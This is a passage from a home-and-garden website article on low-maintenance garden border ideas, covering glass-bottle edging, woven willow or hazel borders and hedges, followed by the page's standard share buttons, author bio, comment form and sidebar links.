<p>Whatever length you need, a concrete garden border can be built; you can do it yourself or hire an expert if you wish. The required tools and materials are readily available at your local home improvement and garden center stores.</p>
<h3>9. Old Glass Bottles</h3>
<p><img loading="lazy" decoding="async" class="aligncenter" src="https://thetalkhome.com/wp-content/uploads/Old-Glass-Bottles.jpg" alt="Old Glass Bottles" width="600" height="442" /></p>
<p>If you are into recycling, then this garden border solution is for you. Your old glass bottles can be used for garden borders; it might sound odd to include glass bottles on a list for low-maintenance garden border ideas. You can do this yourself as a garden project, and it will save you money and time. Glass bottle edging is a unique idea and will make your garden the envy of your friends and neighbors.</p>
<p>You need to anchor these glass bottles firmly into the ground. You can pick bottles of the same color for a coordinated look or mix and match them with different colors for a bohemian look. This will give you a dazzling border for a flower bed and garden path.</p>
<h3>10. Wooden Border</h3>
<p><img loading="lazy" decoding="async" class="aligncenter" src="https://thetalkhome.com/wp-content/uploads/Wooden-Border-1024x1024.jpg" alt="Wooden Border" width="1024" height="1024" /></p>
<p>One distinctive solution for a garden border is a wooden border; that means is a border made out of branches and twigs. Woven Willow is one just example; this wildlife plant’s branches can be used to build a border. You can use Hazel if Woven Willow is not readily available in your area.</p>
<p>To let your creativity flow, you need to weave all the branches together and place them in between wooden stakes. This type of garden border will look beautiful in a cottage garden and give off a bohemian vibe. If you do not want to do it yourself, pre-woven garden edging can be bought, and you can push them into the ground.</p>
<h3>11. Hedges</h3>
<p><img loading="lazy" decoding="async" class="aligncenter" src="https://thetalkhome.com/wp-content/uploads/Hedges-1024x576.jpg" alt="Hedges" width="1024" height="576" /></p>
<p>A hedge can be a garden border, too, if you prefer a natural garden border. Hedges are a great alternative to all the borders that need to be constructed. Hedges are plants and natural, therefore an environmentally friendly solution. They look incredibly wonderful along a winding path in your garden. After being planned, these hedges need to be watered, trimmed, and clipped as regular maintenance. Just treat them like your other plants and flowers.</p>
<p>The hedges will significantly complement your flowers and plants as they will look like an organic part of your garden while also doing their part as garden borders.</p>
<p><strong>Related: </strong> <a href="https://thetalkhome.com/inexpensive-raised-garden-bed-ideas-to-beautify-your-courtyard/">21 Inexpensive Raised Garden Bed Ideas for Your Courtyard</a></p>
<h2>Final Thoughts</h2>
<p>Having a tidy and beautiful garden is every gardener’s dream. Planting and taking care of the plants and flowers takes dedication and hard work. There are so many gardening stores and nurseries where you can get seeds, young plants, soil, fertilizer, mulch, pots, containers, gardening tools, and so much more; once you have all the necessary items, you can get started on your garden. The blooming flowers and the fruit-laden trees will make all your hard work worth it.</p>
<p>Once you have decided to start a garden, planning is the first thing. You need to be able to protect your garden and know the boundaries. One important thing is the garden borders; these borders help contain the plants in one area or keep them safe from being trampled on so that your garden looks organized. Of course, this list of low-maintenance garden border ideas for every budget will guide you on your gardening journey.</p>
<p>Write down in the comments below what type of garden border you have used and your experiences with it so that other gardeners can take inspiration.</p>
<p><strong>Check This Next: </strong> <a href="https://thetalkhome.com/inexpensive-raised-garden-bed-ideas-for-a-sustainable-garden/">21 Inexpensive Raised Garden Bed Ideas for a Sustainable Garden</a></p>
                </article>
                                                    <div class="post-shares m-t-xs-60">
                        <div class="title">Share:</div>
                        <div class="shared-counts-wrap after_content style-axil_style"><a href="https://www.facebook.com/sharer/sharer.php?u=https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="4266" data-social-network="Facebook" data-social-action="Share" data-social-target="https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/&#038;text=11%20Low%20Maintenance%20Garden%20Border%20Ideas%20for%20a%20Stress-Free%20Yard" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="4266" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M13.8944 10.4695L21.3345 2H19.5716L13.1085 9.35244L7.95022 2H1.99936L9.80147 13.1192L1.99936 22H3.76218L10.5832 14.2338L16.0318 22H21.9827L13.8944 10.4695ZM11.4792 13.2168L10.6875 12.1089L4.39789 3.30146H7.10594L12.1833 10.412L12.9717 11.5199L19.5708 20.7619H16.8628L11.4792 13.2168Z" /></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="4266" data-social-network="LinkedIn" data-social-action="Share" data-social-target="https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/&#038;media=https://thetalkhome.com/wp-content/uploads/11-Low-Maintenance-Garden-Border-Ideas-for-Every-Budget.jpg&#038;description=11%20Low%20Maintenance%20Garden%20Border%20Ideas%20for%20a%20Stress-Free%20Yard" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="4266" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://thetalkhome.com/low-maintenance-garden-border-ideas-for-a-stress-free-yard/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>                    </div>
                                                    <hr class="m-t-xs-60 m-b-xs-60">
                            <div class="about-author m-b-xs-60">
            <div class="media">
                <img src="https://thetalkhome.com/wp-content/uploads/Quentin-Ramsey-150x150.webp" width="105" height="105" alt="Quentin Ramsey" class="avatar avatar-105 wp-user-avatar wp-user-avatar-105 alignnone photo" />                <div class="media-body">
                    <div class="media-body-title">
                        <h3><a href="https://thetalkhome.com/author/quentin/" title="Posts by Quentin Ramsey" rel="author">Quentin Ramsey</a></h3>
                        <p class="designation">contributor</p>
                    </div>
                    <div class="media-body-content">
                        <p>Quentin Ramsey, holding a Bachelor's in Botany from the University of Washington, has been deeply rooted in gardening and landscaping for over 20 years. Before joining our website in 2019, Quentin worked with several renowned landscape architecture firms, gaining extensive field experience in plant biology and sustainable landscaping practices. He has advocated for organic gardening and eco-friendly landscape design, sharing his in-depth knowledge through his writings since 2015. Quentin’s passion extends beyond his professional life, as he enjoys cultivating his vegetable garden and participating in community greening projects.</p>
                        <ul class="social-share social-share__with-bg">
                                                                                                                                        </ul>

                    </div>
                </div>
            </div>
        </div>
                        <div id="comments" class="comments-section">
    
    
        <div class="reply-separator"></div>
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/low-maintenance-garden-border-ideas-for-a-stress-free-yard/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thetalkhome.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-md-12"><div class="form-group comment-form-comment"><label for="comment">Comment<span>*</span></label><textarea id="comment" name="comment" required class="textarea axil-form-control" rows="5" cols="40"></textarea></div></div></div><div class="row"><div class="col-sm-4"><div class="form-group comment-form-author"><label for="author">Name<span>*</span></label><input type="text" id="author" name="author" value=""  class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-email"><div class="form-group"><label for="email">Email<span>*</span></label><input id="email" name="email" type="email" value="" class="axil-form-control" required></div></div>
<div class="col-sm-4 comment-form-website"><div class="form-group"><label for="website">Website</label><input id="website" name="website" type="text" value="" class="axil-form-control"></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="row"><div class="col-md-12"><div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4266' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></div></div></form>	</div><!-- #respond -->
	</div>                <a href="https://thetalkhome.com/different-types-of-patio-floor-ideas/" rel="next"></a><a href="https://thetalkhome.com/creative-and-inexpensive-retaining-wall-ideas/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://thetalkhome.com/wp-content/uploads/15-Retaining-Wall-Ideas-Blocks-Costs-and-Cheap-DIY-Options.jpg)">
                        <div class="post-nav-content">
                            <a href="https://thetalkhome.com/creative-and-inexpensive-retaining-wall-ideas/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://thetalkhome.com/creative-and-inexpensive-retaining-wall-ideas/">15 Creative and Inexpensive Retaining Wall Ideas</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://thetalkhome.com/wp-content/uploads/Patio-Floor-Ideas-for-15-Different-Types-of-Patios.jpg)">
                        <div class="post-nav-content">
                            <a href="https://thetalkhome.com/different-types-of-patio-floor-ideas/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://thetalkhome.com/different-types-of-patio-floor-ideas/">15 Different Types of Patio Floor Ideas</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/can-bananas-really-cause-heartburn/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Can Bananas Really Cause Heartburn?" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/can-bananas-really-cause-heartburn/">Can Bananas Really Cause Heartburn?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/alex/" title="Posts by Alex Edwards" rel="author">Alex Edwards</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/exploring-walmarts-vehicle-care-are-alignments-available/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Exploring Walmart&#039;s Vehicle Care Are Alignments Available?" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Exploring-Walmarts-Vehicle-Care-Are-Alignments-Available--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/consumer-advice-reviews/"><span
                                                                        class="el-rt-cat style_2">Consumer Advice &amp; Reviews<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/exploring-walmarts-vehicle-care-are-alignments-available/">Exploring Walmart&#8217;s Vehicle Care: Are Alignments Available?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/finn/" title="Posts by Finn Blevins" rel="author">Finn Blevins</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/understanding-how-how-fast-does-a-plane-go-to-take-off/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--150x150.png" class="m-r-xs-30 wp-post-image" alt="Understanding how How Fast Does a Plane Go to Take Off" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--150x150.png 150w, https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--400x400.png 400w, https://thetalkhome.com/wp-content/uploads/Understanding-how-How-Fast-Does-a-Plane-Go-to-Take-Off--780x780.png 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/technology/"><span
                                                                        class="el-rt-cat style_2">Technology<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/understanding-how-how-fast-does-a-plane-go-to-take-off/">Understanding how How Fast Does a Plane Go to Take Off</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/carla/" title="Posts by Carla Stephen" rel="author">Carla Stephen</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/exploring-east-la-neighborhood-safely-an-overview/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--150x150.png" class="m-r-xs-30 wp-post-image" alt="Exploring East LA Neighborhood Safely" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--150x150.png 150w, https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--400x400.png 400w, https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--780x780.png 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/travel/"><span
                                                                        class="el-rt-cat style_2">Travel<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/exploring-east-la-neighborhood-safely-an-overview/">Exploring East LA Neighborhood Safely: An Overview</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/julia/" title="Posts by Julia Hazard" rel="author">Julia Hazard</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Outstanding Masculine Bedroom Ideas and Designs" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/">21 Masculine Bedroom Ideas for an Elegant Transformation</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/sandra/" title="Posts by Sandra Castillo" rel="author">Sandra Castillo</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/can-bananas-really-cause-heartburn/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Can Bananas Really Cause Heartburn?" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/can-bananas-really-cause-heartburn/">Can Bananas Really Cause Heartburn?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/alex/" title="Posts by Alex Edwards" rel="author">Alex Edwards</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/">15 Stunning Must-Try Front of House Landscaping Ideas</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/quentin/" title="Posts by Quentin Ramsey" rel="author">Quentin Ramsey</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages-150x150.png" class="m-r-xs-30 wp-post-image" alt="Fun DIY Backyard Ideas for Kids of All Ages" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/">21 DIY Backyard Ideas to Keep Your Kids Entertained</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/lorena/" title="Posts by Lorena Rivera" rel="author">Lorena Rivera</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/inspired-sloped-backyard-ideas-on-a-budget/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="sloped backyard ideas on a budget" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/gardening/"><span
                                                                        class="el-rt-cat style_2">Gardening<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/inspired-sloped-backyard-ideas-on-a-budget/">21 Inspired Sloped Backyard Ideas on a Budget</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/mariana/" title="Posts by Mariana Fernandez" rel="author">Mariana Fernandez</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/choosing-a-bulkhead-seat-on-a-plane-pros-cons-and-more/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--150x150.jpeg" class="m-r-xs-30 wp-post-image" alt="The Pros and Cons of Choosing a Bulkhead Seat on a Plane" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--150x150.jpeg 150w, https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--400x400.jpeg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/travel/"><span
                                                                        class="el-rt-cat style_2">Travel<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/choosing-a-bulkhead-seat-on-a-plane-pros-cons-and-more/">Choosing a Bulkhead Seat on A Plane: Pros, Cons and More</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/julia/" title="Posts by Julia Hazard" rel="author">Julia Hazard</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/best-terraria-house-designs-and-ideas/" class="align-self-center">
